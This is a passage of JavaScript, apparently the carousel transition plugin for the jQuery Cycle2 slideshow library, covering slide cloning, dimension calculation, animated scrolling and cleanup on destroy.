            for (var c = 0; c < b.startingSlide; c++) b.container.append(b.slides[0])
        },
        postInit: function(b) {
            var c, d, e, f, g = b.carouselVertical;
            b.carouselVisible && b.carouselVisible > b.slideCount && (b.carouselVisible = b.slideCount - 1);
            var h = b.carouselVisible || b.slides.length,
                i = {
                    display: g ? "block" : "inline-block",
                    position: "static"
                };
            if (b.container.css({
                    position: "relative",
                    overflow: "hidden"
                }), b.slides.css(i), b._currSlide = b.currSlide, f = a('<div class="cycle-carousel-wrap"></div>').prependTo(b.container).css({
                    margin: 0,
                    padding: 0,
                    top: 0,
                    left: 0,
                    position: "absolute"
                }).append(b.slides), b._carouselWrap = f, g || f.css("white-space", "nowrap"), b.allowWrap !== !1) {
                for (d = 0; d < (void 0 === b.carouselVisible ? 2 : 1); d++) {
                    for (c = 0; c < b.slideCount; c++) f.append(b.slides[c].cloneNode(!0));
                    for (c = b.slideCount; c--;) f.prepend(b.slides[c].cloneNode(!0))
                }
                f.find(".cycle-slide-active").removeClass("cycle-slide-active"), b.slides.eq(b.startingSlide).addClass("cycle-slide-active")
            }
            b.pager && b.allowWrap === !1 && (e = b.slideCount - h, a(b.pager).children().filter(":gt(" + e + ")").hide()), b._nextBoundry = b.slideCount - b.carouselVisible, this.prepareDimensions(b)
        },
        prepareDimensions: function(b) {
            var c, d, e, f, g = b.carouselVertical,
                h = b.carouselVisible || b.slides.length;
            if (b.carouselFluid && b.carouselVisible ? b._carouselResizeThrottle || this.fluidSlides(b) : b.carouselVisible && b.carouselSlideDimension ? (c = h * b.carouselSlideDimension, b.container[g ? "height" : "width"](c)) : b.carouselVisible && (c = h * a(b.slides[0])[g ? "outerHeight" : "outerWidth"](!0), b.container[g ? "height" : "width"](c)), d = b.carouselOffset || 0, b.allowWrap !== !1)
                if (b.carouselSlideDimension) d -= (b.slideCount + b.currSlide) * b.carouselSlideDimension;
                else
                    for (e = b._carouselWrap.children(), f = 0; f < b.slideCount + b.currSlide; f++) d -= a(e[f])[g ? "outerHeight" : "outerWidth"](!0);
            b._carouselWrap.css(g ? "top" : "left", d)
        },
        fluidSlides: function(b) {
            function c() {
                clearTimeout(e), e = setTimeout(d, 20)
            }

            function d() {
                b._carouselWrap.stop(!1, !0);
                var a = b.container.width() / b.carouselVisible;
                a = Math.ceil(a - g), b._carouselWrap.children().width(a), b._sentinel && b._sentinel.width(a), h(b)
            }
            var e, f = b.slides.eq(0),
                g = f.outerWidth() - f.width(),
                h = this.prepareDimensions;
            a(window).on("resize", c), b._carouselResizeThrottle = c, d()
        },
        transition: function(b, c, d, e, f) {
            var g, h = {},
                i = b.nextSlide - b.currSlide,
                j = b.carouselVertical,
                k = b.speed;
            if (b.allowWrap === !1) {
                e = i > 0;
                var l = b._currSlide,
                    m = b.slideCount - b.carouselVisible;
                i > 0 && b.nextSlide > m && l == m ? i = 0 : i > 0 && b.nextSlide > m ? i = b.nextSlide - l - (b.nextSlide - m) : 0 > i && b.currSlide > m && b.nextSlide > m ? i = 0 : 0 > i && b.currSlide > m ? i += b.currSlide - m : l = b.currSlide, g = this.getScroll(b, j, l, i), b.API.opts()._currSlide = b.nextSlide > m ? m : b.nextSlide
            } else e && 0 === b.nextSlide ? (g = this.getDim(b, b.currSlide, j), f = this.genCallback(b, e, j, f)) : e || b.nextSlide != b.slideCount - 1 ? g = this.getScroll(b, j, b.currSlide, i) : (g = this.getDim(b, b.currSlide, j), f = this.genCallback(b, e, j, f));
            h[j ? "top" : "left"] = e ? "-=" + g : "+=" + g, b.throttleSpeed && (k = g / a(b.slides[0])[j ? "height" : "width"]() * b.speed), b._carouselWrap.animate(h, k, b.easing, f)
        },
        getDim: function(b, c, d) {
            var e = a(b.slides[c]);
            return e[d ? "outerHeight" : "outerWidth"](!0)
        },
        getScroll: function(a, b, c, d) {
            var e, f = 0;
            if (d > 0)
                for (e = c; c + d > e; e++) f += this.getDim(a, e, b);
            else
                for (e = c; e > c + d; e--) f += this.getDim(a, e, b);
            return f
        },
        genCallback: function(b, c, d, e) {
            return function() {
                var c = a(b.slides[b.nextSlide]).position(),
                    f = 0 - c[d ? "top" : "left"] + (b.carouselOffset || 0);
                b._carouselWrap.css(b.carouselVertical ? "top" : "left", f), e()
            }
        },
        stopTransition: function() {
            var a = this.opts();
            a.slides.stop(!1, !0), a._carouselWrap.stop(!1, !0)
        },
        onDestroy: function() {
            var b = this.opts();
            b._carouselResizeThrottle && a(window).off("resize", b._carouselResizeThrottle), b.slides.prependTo(b.container), b._carouselWrap.remove()
        }
    }
}(jQuery);